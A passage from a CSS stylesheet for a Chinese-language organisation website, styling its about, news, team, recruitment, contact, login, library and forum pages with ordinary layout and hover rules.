        clear: both !important;
        margin-left: 15px !important;
        margin-right: 15px;
        color: #555;
    }
}


.foot_main4 a:hover {
    color: #ff9600;
}

/*关于球速体育*/
.top_img {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.top_img img {
    display: block;
    width: 100%;
}

.top_img h2 {
    position: absolute;
    z-index: 9;
    top: 50%;
    left: 8%;
    font-size: 2.8rem;
    color: #00d7be;
    line-height: 50px;
    text-transform: uppercase;
    /*transform: translateY(-50%);*/
}

.top_nav {
    border-bottom: 1px solid #e5e5e5;
    /*height: 68px;*/
}

.top_nav ul li {
    float: left;
    margin-right: 20px;
}

.top_nav ul li a {
    display: block;
    line-height: 3.4;
    text-align: center;
    /*min-width: 136px;*/
    font-size: 1rem;
    padding: 0 20px;
}

.top_nav ul li.active a,
.top_nav ul li a:hover {
    color: #00d7be;
    border-bottom: 2px solid #00d7be;
}

.title {
    font-size: 26px;
    color: #333333;
    line-height: 28px;
    text-align: center;
}

.title::after {
    content: "";
    display: block;
    width: 43px;
    height: 4px;
    background: #F5A827;
    margin: 10px auto 0;
}

.about_main {
    /*margin-top: 50px;*/
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.about_main .about_img{
    width: 40%;
}
.about_main .about_con{
    width: 56%;
    line-height: 1.6;
    font-size: 15px
}
.about_main .about_conew{
    width: 100%;
    line-height: 1.6;
    font-size: 1.2rem
}

.about_main2 {
    /*margin-top: 50px;*/
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.about_main2 .about_img{
    width: 28%;
}
.about_main2 .about_img > img{
    width: 100%;
}
.about_main2 .about_con{
    width: 68%;
    line-height: 1.8;
    font-size: 15px;
}

.about_main5{
    /*padding-top: 50px;*/
    width: 100%;
    margin: 0 auto 2rem auto;
    color: #555;
    font-size: 1.2rem;
    line-height: 1.7;
    text-indent: 2.2rem;
}
.about_main5 h4{
    font-size: 24px;
    color: #044f67;
    text-align: center;
    margin-bottom: 20px;
}
.about_main3_box{
    /*margin-top: 50px;*/
}
.about_main3{
    display: flex;
    justify-content: space-between;
    background: #f7f7f7;
    flex-wrap: wrap;
    align-items: center;
}
.about_main3:nth-child(2n){
    flex-direction: row-reverse;
}
.about_main3 .about_img{
    width: 50%;
}
.about_main3 .about_img img{
    display: block;
    width: 100%;
}
.about_main3 .about_con{
    width: calc(50% - 80px);
    padding: 0 40px;
    line-height: 1.8;
    color: #666;
    font-size: 18px;
}
.about_main3 .about_con h4{
    font-size: 24px;
    color: #044f67;
}

.about_gs{
    margin: 3rem 0 1.5rem 0;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.about_gs .about_gsitem{
    width: 31%;
    background-color: #f7f7f7;
}
.about_gs .about_gsitem a{
    display: block;
    height: 100%;
}
.about_gs .about_gsitem h4{
    padding: 1rem 15px;
    text-align: center;
    font-size: 1.2rem;
    font-weight: 600;
    color: #000;
}
.about_gs .about_gsitem img{
    width: 100%;
}
.about_gs .about_gsitem .gs_desc{
    padding: 1.5rem;
    line-height: 1.7;
    color: #333;
    font-size: 1rem;
}
.about_gs .about_gsitem:hover{
    box-shadow: 0px 0px 12px #999;
    
}
.about_gs .about_gsitem a:hover{
    box-shadow: 0px 0px 6px #00d7be;
}

/*详情页*/
.article {
    width: 100%;
    font-size: 16px;
    color: #333333;
    line-height: 36px;
    margin-top: 30px;
}
.article .article_title{
    font-size:  18px;
    font-weight: bold;
    color: #222;
}
.article .article_time{
    background: #edf1f7;
    height: 34px;
    line-height: 34px;
    padding: 5px 15px;
    color: #666;
    font-size: 14px;
    border-radius: 2px;
}
.article .article_main{
    margin: 30px;
    font-size: 15px;
    line-height: 1.6;
}

.article .article_main img {
    max-width: 100%;
}
.article .article_next{
    border-top: 1px solid #dadada;
    margin: 20px 0 20px 0;
    padding: 20px 0;
}

/*核心技术*/
.hexin_main{
    /*margin-top: 50px;*/
    display: flex;
    justify-content: space-between;
    margin-bottom: 30px;
}
.hexin_main .hexin_main_item{
    width: calc(50% - 0.5rem);
    flex-wrap: wrap;
    justify-content: flex-end;
    background-color: #f7f7f7;
}
.hexin_main .hexin_main_item a{
    display: block;
}
.hexin_main_item .hexin_img{
    width: 100%;
    background-color: #fff;
}
.hexin_main_item .hexin_img img{
    display: block;
    width: 100%;
}
.hexin_main_item .hexin_con{
    width: calc(100% - 80px);
    padding: 30px 40px;
    color: #333;
    line-height: 1.6;
    font-size: 16px;
}
.hexin_main_item .hexin_con h4{
    font-size: 22px;
    color: #00d7be;
    font-weight: 400;
    margin-bottom: 20px;
}
.hexin_main .hexin_main_item a:hover{
    box-shadow: 0px 0px 6px 2px #70beb5;
}
/*.hexin_main .hexin_main_item a:hover{
    box-shadow: 0px 0px 6px #00d7be;
}*/
.shadow_sly:hover{
    box-shadow: 0px 0px 6px 3px #70beb5;
    margin-bottom: 4px;
}

.jishu_main{
    /*margin-top: 50px;*/
}
.jishu_main .jishu_main_item{
    display: flex;
    justify-self: space-between;
    margin-bottom: 30px;
    flex-wrap: wrap;
}
.jishu_main_item .jishu_img{
    width: 50%;
}
.jishu_main_item .jishu_img img{
    display: block;
    width: 100%;
}
.jishu_main_item .jishu_con{
    width: calc(50% - 90px);
    border: 1px solid #ddd;
    padding: 30px 40px;
    color: #333;
    line-height: 1.6;
    font-size: 16px;
}
.jishu_main_item .jishu_con h4{
    font-size: 22px;
    color: #00d7be;
    font-weight: 400;
    margin-bottom: 20px;
}
.jishu_main_item .jishu_con .showbtn{
    margin-top: 30px;
    font-size: 16px;
    color: #fff;
    background-color: #044f67;
    padding: 5px 30px;
    display: inline-block;
}
.jishu_main_item .jishu_con .showbtn:hover{
    background-color: #0e607a;
}

/*研究成果*/
.yanfa_main{
    /*margin-top: 50px;*/
    font-size: 15px;
    line-height: 1.6;
}
.yanfa_main .yanfa_desc{
    line-height: 2;
    margin-bottom: 20px;
}
.yanfa_main .yanfa_desc img{
    max-width: 100%;
}
.yanfa_main .yanfa_main_zs{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    flex-wrap: wrap;
}
.yanfa_main .yanfa_main_zs .zs_img{
    width: 48%;
    margin-top: 15px;
}

/*专业团队*/
.tuandui_main{
    /*margin-top: 30px;*/
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.tuandui_main .tuandui_main_item{
    width: 48%;
    margin: 20px 0;
}
.tuandui_main .tuandui_main_item img{
    width: 100%;
    display: block;
    border-radius: 6px;
}
.tuandui_main .tuandui_main_item h4{
    margin: 15px 0;
    font-size: 20px;
    font-weight: bold;
    color: #333;
}
.tuandui_main .tuandui_main_item h4 span{
    font-size: 14px;
    color: #666;
    margin-left: 20px;
    font-weight: 400;
}
.tuandui_main .tuandui_main_item p{
    color: #333;
    line-height: 2;
}

.tuandui_main .tuandui_main_item2{
    width: 48%;
    margin: 20px 0;
    display: flex;
    justify-content: space-between;
}
.tuandui_main .tuandui_main_item2 .tuandui_main_img{
    width: 33%;
    margin: 20px 0;
}
.tuandui_main .tuandui_main_item2 img{
    width: 100%;
    display: block;
    border-radius: 6px;
}
.tuandui_main .tuandui_main_item2 .tuandui_main_txt{
    width: 64%;
    margin: 20px 0;
}
.tuandui_main .tuandui_main_item2 h4{
    margin: 15px 0;
    font-size: 20px;
    font-weight: 500;
    color: #333;
}
.tuandui_main .tuandui_main_item2 h4 span{
    /*font-size: 14px;*/
    color: #00d7be;
    /*margin-left: 20px;*/
    font-weight: 500;
}
.tuandui_main .tuandui_main_item2 p{
    position: relative;
    padding-left: 20px;
    color: #333;
    line-height: 2;
    font-size: 16px;
}
.tuandui_main .tuandui_main_item2 p::before{
    position: absolute;
    content: '';
    top: 12px;
    left: 0;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background-color: #00d7be;
}

/*分页*/
.pagination {
    text-align: center;
    font-size: 0;
    margin-top: 40px;
}
.pagination li {
    display: inline-block;
    font-size: 14px;
    height: 30px;
    background: #FFFFFF;
    line-height: 30px;
    min-width: 30px;
    margin: 0 10px;
    padding: 0 6px;
    box-sizing: border-box;
    cursor: pointer;
}
.pagination li span, .pagination li a {
    color: #333;
}
.pagination li.active span, .pagination li:hover span, .pagination li:hover a {
    color: #fff;
}
.pagination li.active, .pagination li:hover {
    background: #00d7be;
}

/*新闻中心*/
.news_top{
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.news_top_tu{
    width: 48%;
}
.pro_imgs{
    display: block;
}
.pro_imgs .swiper-slide{
    position: relative;
}
.pro_imgs .swiper-slide img{
    width: 100%;
    display: block;
}
.pro_imgs .swiper-slide p{
    position: absolute;
    bottom: 0px;
    left: 0px;
    width: 100%;
    height: 42px;
    line-height: 42px;
    overflow: hidden;
    padding: 0 15px;
    background-color: rgba(0, 0, 0, 0.45);
    color: #fff;
}
.pro_imgs .swiper-button-prev{
    background-color: rgba(0, 0, 0, 0.68);
    left: 0;
    font-size: 12px;
}
.pro_imgs .swiper-button-next{
    background-color: rgba(0, 0, 0, 0.68);
    right: 0;
    font-size: 12px;
}
.pro_imgs .swiper-button-prev:hover{
    background-color: rgba(40, 117, 188, 0.88);
}
.pro_imgs .swiper-button-next:hover{
    background-color: rgba(40, 117, 188, 0.88);
}
.pro_imgs .swiper-button-prev::after{
    font-size: 12px;
    color: #fff;
}
.pro_imgs .swiper-button-next::after{
    font-size: 12px;
    color: #fff;
}

.news_top_tj{
    width: 48%;
}
.news_top_tj a:hover{
    display: block;
    box-shadow: 0 0 18px 3px rgba(0, 0, 0, 0.13);
}
.top_tjitem{
    display: flex;
    justify-content: space-between;
    border: 1px solid #e5e5e5;
    padding: .9rem;
    margin-bottom: 1.1rem;
}
.top_tjitem .date{
    /*width: 180px;*/
    margin-right: 20px;
    margin-top: -4px;
    text-align: center;
}
.top_tjitem .date .tone{
    position: relative;
    color: #222222;
    font-size: 3.2rem;
    line-height: 1.2;
    margin-bottom: .5rem;
}
.top_tjitem .date .tone::after{
    position: absolute;
    content: '';
    bottom: 0;
    left: 50%;
    margin-left: -20px;
    width: 40px;
    height: 1px;
    background-color: #d2d2d2;
}
.top_tjitem .date .ttwo{
    color: #222222;
    font-size: 1.1rem;
}
.top_tjitem .con{
    flex:auto;
}
.top_tjitem .con h2{
    color: #222;
    font-size: 20px;
    font-weight: 600;
    line-height: 1.8;
    margin-bottom: 10px;
}
.top_tjitem .con p{
    color: #666;
    line-height: 1.6;
    font-size: 14px;
}

.news_list {
    /*border-top: 1px dashed #d2d2d2;*/
    margin: 0 -15px;
}
.news_list .news_item {
    display: flex;
    justify-content: space-between;
    border-bottom: 1px dashed #d2d2d2;
    padding: 20px 15px;
}
.news_list .news_item:hover {
    box-shadow: 0 0 18px 3px rgba(0, 0, 0, 0.13);
}
.news_list .news_item .img3, .news_list .news_item .img2 {
    width: 20%;
}
.news_list .news_item .img3 img{
    width: 100%;
    transition: ease-in-out .3s;
}
.news_list .news_item .con {
    width: 76%;
}
.news_list .news_item .con h2 {
    font-size: 18px;
    color: #00d7be;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 5px;
}
.news_list .news_item .con p {
    margin-top: 15px;
    font-size: 14px;
    color: #888787;
    line-height: 24px;
    height: 48px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.news_list .news_item .con .date {
    font-size: 14px;
    color: #878787;
    line-height: 24px;
    height: 24px;
    margin-top: 15px;
    text-align: right;
}

/*团队风采*/
.nianhui_main{
    display: flex;
    flex-wrap: wrap;
    margin-top: 50px;
}
.nianhui_main .nianhui_item{
    display: flex;
    /* flex-wrap: wrap; */
    flex-direction: column;
    justify-content: center;
    background-color: #f7f7f7;
    width: 33.333333%;
}
/* .nianhui_main .nianhui_item:nth-child(even){
    flex-direction: column-reverse;
} */
.nianhui_main .nianhui_item .img3 img{
    width: 100%;
    display: block;
}
.nianhui_main .nianhui_item .con{
    padding: 0 2rem;
    font-size: 1rem;
    line-height: 1.6;
    color: #666;
    text-align: center;
    transform: translateY(40%);
    -webkit-transform: translateY(40%);
    -moz-transform: translateY(40%);
    -o-transform: translateY(40%);
}
.nianhui_main .nianhui_item .con h4{
    font-size: 22px;
    color: #323232;
    word-spacing: 2rem;
}

.peixun_fgx{
    background-color: #f7f7f7;
    display: block;
    height: 300px;
}
.peixun_main{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: -250px;
    margin-bottom: 60px;
}
.peixun_main .peixun_item{
    width: 31%;
}
.peixun_main .peixun_item .img3 img{
    width: 100%;
    display: block;
}
.peixun_main .peixun_item .con{
    margin-top: 30px;
    font-size: 1.1rem;
    color: #666;
    text-align: center;
}
.peixun_main .peixun_item .con h4{
    font-size: 20px;
    margin-bottom: 20px;
}
.peixun_main .peixun_item .con p{
    color: #666;
    font-size: 15px;
}

.yanfaa_main{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.yanfaa_main .yanfaa_item .img3 img{
    width: 100%;
    display: block;
}
.yanfaa_main .yanfaa_item{
    width: 22.5%;
}
.yanfaa_main .yanfaa_item:nth-child(even){
    width: 48%;
}
.yanfaa_main .yanfaa_item .con{
    margin-top: 30px;
    font-size: 1.1rem;
    color: #666;
    text-align: center;
}
.yanfaa_main .yanfaa_item .con h4{
    font-size: 20px;
    margin-bottom: 20px;
}
.yanfaa_main .yanfaa_item .con p{
    font-size: 15px;
    color: #666;
}

/*招贤纳士*/
.join_main{
    /*position: relative;
    overflow: hidden;*/
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items:flex-start
}
.join_main .join_list{
    width: calc(68% - 60px);
    background-color: #fff;
    padding: 30px;
}
.join_main .join_info{
    position: sticky;
    top: 100px;
    width: calc(30% - 60px);
    background-color: #fff;
    padding: 30px;
}

.join_info h4{
    font-size: 1.3rem;
    color: #00d7be;
}
.join_info .join_info_lx{
    margin: 25px 0;
    border-bottom: 1px solid #dadada;
    padding-bottom: 25px;
}
.join_info .join_info_lx:nth-last-child(1){
    border: none;
    padding-bottom: 0;
}
.join_info p{
    font-size: 15px;
    color: #333;
    line-height: 2;
}
.join_list li {
    margin-bottom: 30px;
}

.join_list li .join_list_top {
    display: flex;
    justify-content: space-between;
    position: relative;
    line-height: 2;
    background: #f7f7f7;
    cursor: pointer;
    padding: 10px 60px 10px 20px;
    box-sizing: border-box;
    font-size: 0;
}

.join_list li.active .join_list_top {
    background: #eaeaea;
}

.join_list li .join_list_top p {
    font-size: 15px;
    display: inline-block;
    color: #00d7be;
}
.join_list li .join_list_top p.tit2 {
    width: 60%;
    display: flex;
    justify-content: space-between;
}
.join_list li .join_list_top p.tit {
    color: #00d7be;
}

.join_list li .join_list_top p:nth-child(1) {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    vertical-align: top;
    box-sizing: border-box;
    padding-right: 15px;
}

.join_list li .join_list_top span {
    display: inline-block;
    float: right;
    color: #333;
    font-size: 15px;
    margin: 0 10px;
    width: 20%;
}

.join_list li .join_list_top em {
    position: absolute;
    top: 10px;
    right: 5px;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    display: block;
    margin-top: 6px;
    background: url("/static/index/images/join_icon1.png") #444;
    margin-right: 15px;
}


.join_list li.active .join_list_top em {
    /*background: url("/static/index/images/join_icon1.png") #444;*/
    transform: rotate(180deg);
}

.join_list li .join_list_top.join_list_topb {
    background: #00d7be;
}
.join_list li .join_list_top.join_list_topb .tit{
    color: #fff;
}
.join_list li .join_list_top.join_list_topb span{
    color: #fff;
}

.join_list li .join_list_con {
    display: none;
    width: 100%;
    padding: 25px 20px 0;
    font-size: 15px;
    color: #444444;
    line-height: 2;
    box-sizing: border-box;
}

.join_list li .join_list_con p {
    font-size: 15px;
    color: #444444;
    line-height: 1.8;
}

.join_p {
    margin-top: 20px;
}

.join_p a {
    color: #950002;
    font-size: 18px;
    color: #fff;
    background-color: #00d7be;
    padding: 10px 50px;
}

/*联系方式*/
.contact_main {
    display: flex;
    flex-wrap: wrap;
    margin-top: 0px;
    margin-bottom: 40px;
}

.contact_main .contact_item {
    width: calc(50% - 6.4rem - 2px);
    font-size: 15px;
    color: #333;
    padding: 3.2rem;
    border-top: 1px solid #f1f1f1;
    border-left: 1px solid #f1f1f1;
}
.contact_main .contact_item:nth-child(odd){
    border-left: none;
}
.contact_main .contact_item:nth-child(1), .contact_main .contact_item:nth-child(2){
    border-top: none;
}
.contact_main .contact_item h4{
    color: #003f57;
    font-size: 18px;
    margin-bottom: 15px;
}
.contact_main .contact_item p {
    line-height: 1.8;
}
.contact_main .contact_item p a{
    color: #003f57;
}
.contact_main .contact_item p {
    color: #666;
}
.contact_main .contact_item p.tel_p {
    padding-left: 28px;
    background-image: url('/static/index/images/tel_icon.png');
    background-repeat: no-repeat;
    background-position: left center;
    background-size: 20px;
}

.fazhan_main {
    /*margin-top: 60px;*/
    margin-bottom: 50px;
    padding: 0 50px;
}
.fazhan_box{
    position: relative;
}
.fazhan_box .swiper-slide{
    position: relative;
    padding: 260px 0;
}
/*.fazhan_box .swiper-slide:nth-child(odd){
    
}
.fazhan_box .swiper-slide:nth-child(odd)::after{
    position: absolute;
    content: '';
    top: -55px;
    left: -20px;
    width: 1px;
    height: 65px;
    background-color: #dedede;
}
.fazhan_box .swiper-slide:nth-child(even){
    position: relative;
}
.fazhan_box .swiper-slide:nth-child(even)::after{
    position: absolute;
    content: '';
    top: 0px;
    left: -20px;
    width: 1px;
    height: calc(100% + 45px);
    background-color: #dedede;
}*/
.fazhan_box .swiper-slide h3{
    position: relative;
    font-size: 1.8rem;
    color: #7d7d7d;
    line-height: 1.6;
    font-weight: 400;
    /*border-bottom: 4px solid #7d7d7d;*/
    text-align: center;
    padding: 0.5rem 0;
}
.fazhan_box .swiper-slide:nth-child(even) h3{
    color: #00d7be;
    /*border-top: 4px solid #00d7be;
    border-bottom: none;*/
    margin-top: 3.27rem;
}
/*.fazhan_box .swiper-slide h3::after{
    position: absolute;
    content: '';
    left: -25px;
    top: 0;
    width: 10px;
    height: 10px;
    border-radius: 100%;
    background: #00d7be;
    z-index: 1;
}*/
.fazhan_box .swiper-slide .fzcon{
    position: absolute;
    top: 385px;
    left: 14px;
    width: calc(100% - 14px);
    font-size: .9rem;
    color: #333;
    line-height: 1.6;
}
.fazhan_box .swiper-slide:nth-child(even) .fzcon{
    top: auto;
    bottom: 385px;
}
.fazhan_box .swiper-slide .fzcon p{
    position: relative;
}
.fazhan_box .swiper-slide .fzcon p:not(:empty)::before{
    position: absolute;
    content: '';
    top: 10px;
    left: -14px;
    width: 6px;
    height: 6px;
    background-color: #00d7be;
    border-radius: 50%;
}
.fazhan_box .swiper-slide:nth-child(odd) h3::before{
    position: absolute;
    content: '';
    bottom: -50px;
    left: calc(50% - 5px);
    width: 10px;
    height: 10px;
    background-color: #7d7d7d;
    border-radius: 50%;
}
.fazhan_box .swiper-slide:nth-child(odd) h3::after{
    position: absolute;
    content: '';
    bottom: -45px;
    left: calc(50% - 1px);
    width: 2px;
    height: 45px;
    background-color: #7d7d7d;
}
.fazhan_box .swiper-slide:nth-child(even) h3::before{
    position: absolute;
    content: '';
    top: -50px;
    left: calc(50% - 5px);
    width: 10px;
    height: 10px;
    background-color: #00d7be;
    border-radius: 50%;
}
.fazhan_box .swiper-slide:nth-child(even) h3::after{
    position: absolute;
    content: '';
    top: -45px;
    left: calc(50% - 1px);
    width: 2px;
    height: 45px;
    background-color: #00d7be;
}
.fazhan_box .swiper-slide:nth-child(even) h3 i{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 10px;
    background-color: #00d7be;
    border-radius: 10px;
}
.fazhan_box .swiper-slide:nth-child(odd) h3 i{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 10px;
    background-color: #7d7d7d;
    border-radius: 10px;
}

.fazhan_bg{
    position: absolute;
    top: 51%;
    left: 0;
    width: 100%;
    height: 2rem;
    background: url('/static/index/images/chi_icon.png') repeat-x;
}
.swiper-btn-next, .swiper-btn-prev {
    display: inline-block;
    width: 42px;
    height: 42px;
    cursor: pointer;
    background: url('/static/index/images/arrow.png') no-repeat;
    margin: 0 30px;
}
.swiper-btn-next:hover, .swiper-btn-prev:hover {
    background: url('/static/index/images/arrow-hover.png') no-repeat;
}
.swiper-btn-prev{
    left: 0px;
}
.swiper-btn-next{
    right: 0px;
    transform: rotate(180deg);
}

/*员工登录*/
.login_main{
    margin-top: 50px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.login_main .login_item{
    position: relative;
    width: 48%;
}
.login_item .img3{
    position: relative;
    overflow: hidden;
}
.login_item .img3::after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 1;
}
.login_main .login_item .img3 img{
    display: block;
    width: 100%;
    transition: ease-in-out .42s;
}
.login_main .login_item:hover .img3 img{
    transform: scale(1.2);
}
.login_main .login_item h4{
    position: absolute;
    font-size: 2rem;
    top: 50%;
    left: 50%;
    color: #fff;
    transform: translate(-50%,-50%);
    z-index: 2;
}

.login_box{
    width: 23.5rem;
    max-width: 100%;
    margin: 30px auto 30px auto;
}
.login_box h4{
    font-size: 2.8rem;
    color: #333;
    text-align: center;
    border-bottom: 1px solid #00d7be;
    padding-bottom: 20px;
    margin-bottom: 50px;
}
input::placeholder {
    color: #bbb;
}
.inp_t{
    display: block;
    padding: 10px 20px;
    border: 1px solid #d0d0d0;
    font-size: 1rem;
    line-height: 1.6;
    border-radius: 5px;
    width: calc(100% - 40px);
    margin: 30px 0;
    color: #333;
}
.inp_box{
    position: relative;
}
.inp_p{
    position: absolute;
    right: 10px;
    top: 10px;
    width: 22px;
    height: 22px;
    background-image: url('/static/index/images/eye2.png');
    background-repeat: no-repeat;
    background-position: right center;
    background-size: 20px;
}
.inp_p.showp{
    background-image: url('/static/index/images/eye.png');
}
.login_btn{
    display: block;
    width: 100%;
    background-color: #00d7be;
    color: #fff;
    font-size: 1.2rem;
    line-height: 1.8;
    text-align: center;
    padding: 5px 0;
    border-radius: 5px;
}
.for_pwd{
    text-align: right;
    margin-top: 15px;
}
.for_pwd a{
    display: inline-block;
    color: #00d7be;
    font-size: 1rem;
}

/*图书馆*/
.mid_nav{
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
}
.book_cate_box{
    background-color: #f7f7f7;
}
.book_cate{
    /*display: flex;
    flex-wrap: wrap;*/
    padding: 0 60px 0 0;
    font-size: 1rem;
    line-height: 2;
}
.book_cate li{
    display: inline-block;
}
.book_cate b{
    color: #333;
    font-size: 1.2rem;
    margin-top: 7px;
    font-weight: 500;
}
.book_cate a{
    font-size: 1rem;
    color: #666;
    padding: 10px 16px;
}
.book_cate li.active a, .book_cate a:hover{
    background-color: #00d7be;
    color: #fff;
}
.bmore{
    position: absolute;
    right: 0;
    top: 15px;
    color: #666;
    font-size: 1rem;
    display: none;
}
.bmore:hover{
    color: #00d7be;
}
.book_box{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 30px;
}
.book_item{
    width: calc(48% - 40px);
    border: 1px solid #e5e5e5;
    padding: 20px;
    overflow: hidden;
    margin-bottom: 40px;
}
.book_item:hover{
    box-shadow: 0 0 18px 3px rgba(0, 0, 0, 0.13);
}
.book_item .img3{
    float: left;
    width: 30%;
}
.book_item .con{
    position: relative;
    float: right;
    width: 66%;
}
.book_item .con h4{
    font-size: 18px;
    color: #333;
}
.book_item .con .book_cbs{
    font-size: 14px;
    color: #666;
    margin:10px 0;
}
.book_item .con .book_desc{
    font-size: 14px;
    color: #333;
    line-height: 1.8;
    margin:15px 0 20px 0;
    -webkit-line-clamp: 4;
}
.book_item .con .book_btn{
    font-size: 16px;
    color: #fff;
    line-height: 2;
    background-color: #00d7be;
    padding: 3px 25px;
    display: inline-block;
}
.book_item .con .shouchang{
    position: absolute;
    border-bottom: 0;
    right: 0;
}
.oth_zj{
    color: both;
    margin-top: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
}
.oth_zj a{
    display: inline-block;
    padding: 5px 20px;
    font-size: 13px;
    color: #fff;
    background-color: #00d7be;
    border-radius: 4px;
    margin: 0 20px;
}
.oth_zj a:hover{
    background-color: #3786cc;
}
/*图书详情*/
.poi{
    font-size: 1rem;
    color: #666;
    line-height: 1.8;
    padding: 15px 0;
}
.poi a{
    color: #666;
}
.poi a:hover{
    color: #00d7be;
}
.book_main{
    position: relative;
    overflow: hidden;
    margin-bottom: 40px;
    min-height: 340px;
}
.book_main .book_menu{
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
}

.book_main .book_menu ul li{
    position: relative;
    background-color: #fff;
    font-size: 15px;
    text-align: center;
    height: 60px;
    margin-bottom: 2px;
    padding: 20px 0;
    color: #878787;
    line-height: 1.6;
}
.book_main .book_menu ul li img{
    display: block;
    margin: 10px auto;
}
.book_up{
    position: fixed;
    right: 130px;
    bottom: 130px;
    width: 100px;
    background-color: #fff;
    font-size: 15px;
    text-align: center;
    height: 60px;
    padding: 20px 0;
    color: #878787;
    line-height: 1.6;
    z-index: 2;
}
.book_up img{
    display: block;
    margin: 10px auto;
}
.book_main .book_desc{
    padding: 40px;
    margin: 0 140px;
    background-color: #fff;
    line-height: 1.8;
    font-size: 15px;
}
.book_main .book_menu ul .fa-menu::after {
    /* transition: right 0.25s ease-out, opacity 0.01s ease-out 0.01s; */
    opacity: 0;
    content: '';
    position: absolute;
    pointer-events: none;
    top: 30px;
    left: 100px;
    z-index: 0;
    border-color: transparent #fff transparent transparent ;
    border-width: 10px;
    border-style: solid;
}
.book_main .book_menu ul .fa-menu .sub-menu{
    position: absolute;
    top: 0;
    left: 120px;
    background-color: #fff;
    width: 22.5rem;
    z-index: -1;
    opacity: 0;
    padding: 0 15px;
    /* transition: all 0.25s ease-out, opacity 0.25s ease-in, margin-left 0.25s ease-out, clip-path 0.15s ease-out; */
}
.book_main .book_menu ul .fa-menu:hover .sub-menu,
.book_main .book_menu ul .fa-menu:hover::after {
    opacity: 1;
    z-index: 9;
}
.sub-menu .sub-txt{
    display: block;
    border-bottom: 1px dashed #ccc;
}
.sub-menu .sub-txt a{
    display: block;
    text-align: left;
    padding: 15px 0;
    line-height: 1.8;
    font-size: 15px;
    color: #444;
}
.sub-menu .sub-txt:last-of-type{
    border-bottom: none;
}
.sub-menu .sub-txt a:hover{
    color: #00d7be;
}
.bookm_menu{
    display: none;
}
.bookm_mulu{
    display: none;
}
.bookm_set{
    display: none;
}

/*论坛版块：*/
header .nav_list .lt_nav{
    float: right;
    margin-right: 4rem;
}
header .nav_list .lt_nav li a{
    color: #fff;
    font-size: 1rem;
}

header.rt_header{
    padding: 0;
}
/*header.rt_header .w1200{
    background-color: #00d7be;
}*/
header .nav_list .ts_nav{
    float: right;
    margin-right: 10rem;
}
header .nav_list .ts_nav li{
    position: relative;
    margin-left: 15px;
}
header .nav_list .ts_nav li span{
    color: #fff;
    margin-top: 30px;
    display: block;
}
header .nav_list .ts_nav li a{
    color: #fff;
    font-size: 2rem;
}
header .nav_list .ts_nav li input{
    height: 24px;
    line-height: 24px;
    color: #666;
    margin-top: 1.5rem;
    padding: 5px 30px 5px 10px;
    font-size: 14px;
    width: 200px;
    display: inline-block;
    border: 1px solid #ccc;
}
header .nav_list .ts_nav li a.s_btn{
    position: absolute;
    right: 0px;
    top: 0px;
    padding-left: 5px;
    padding-right: 5px;
}
header .nav_list .ts_nav li a.s_btn img{
    width: 20px;
}
header.rt_header .logo{
    /*background-color: #fff;*/
    padding: 5px 40px 5px 20px;
    height: 70px;
}
.rt_usernav{
    position: relative;
    float: right;
    padding-top: 20px;
}
.rt_usernav p a{
    color: #fff;
    font-size: .9rem;
    margin-right: 10px;
    display: block;
    line-height: 3;
    padding: 0 10px;
}
.rt_usernav .rt_usericon{
    text-align: right;
    margin-top: 10px;
    margin-right: 30px;
}
.rt_usernav .rt_userbox{
    position: absolute;
    border-bottom: 0;
    right: 4px;
    background-color: #f6f4f3;
    padding: 10px 15px;
    display: none;
}
.rt_usernav:hover .rt_userbox{
    display: block;
}
.rt_usernav .rt_userbox p a{
    display: block;
    color: #00d7be;
    margin: 0;
    padding: 5px 0;
}

.bs_mian{
    display: flex;
    justify-content: space-between;
    align-items:flex-start;
    flex-wrap: wrap;
    padding: 0;
}
.bs_box{
    width: 70%;
    background-color: #fff;
}
.bs_box .bs_show{
    position: relative;
    min-height: 140px;
}
.bs_box .bs_show .bs_show_l{
    position: absolute;
    width: 6rem;
}
.bs_box .bs_show .bs_show_l img{
    width: 6rem;
    height: 6rem;
}
.bs_box .bs_show .bs_show_l p{
    font-size: 1rem;
    color: #878787;
    margin-top: .6rem;
    text-align: center;
}
.bs_box .bs_show .bs_show_r{
    padding-left: 7rem;
}
.bs_box .bs_show .bs_show_r h2.bstit{
    font-size: 22px;
    color: #111;
    margin-bottom: .6rem;
}
.bs_box .bs_show .bs_show_r .bs_text{
    color: #777;
    line-height: 1.8;
    font-size: 15px;
}
.bs_box .bs_show .bs_show_r .bs_shuxing{
    margin-top: .6rem;
    text-align: right;
    color: #999;
    font-size: 14px;
}
.bs_box .bs_show .bs_show_r .bs_shuxing span{
    margin-left: 20px;
}
.bs_hui{
    padding: 20px 0 0 0;
}
.bs_hui h4{
    font-size: 18px;
    color: #666;
    line-height: 1.8;
    margin-bottom: 4px;
}
.bs_hui_btn{
    display: inline-block;
    background-color: #00d7be;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 5px 25px;
    margin-top: 10px;
    border-radius: 4px;
}
.bs_hui_item{
    position: relative;
}
.bs_hui_item .hui_avatar{
    position: absolute;
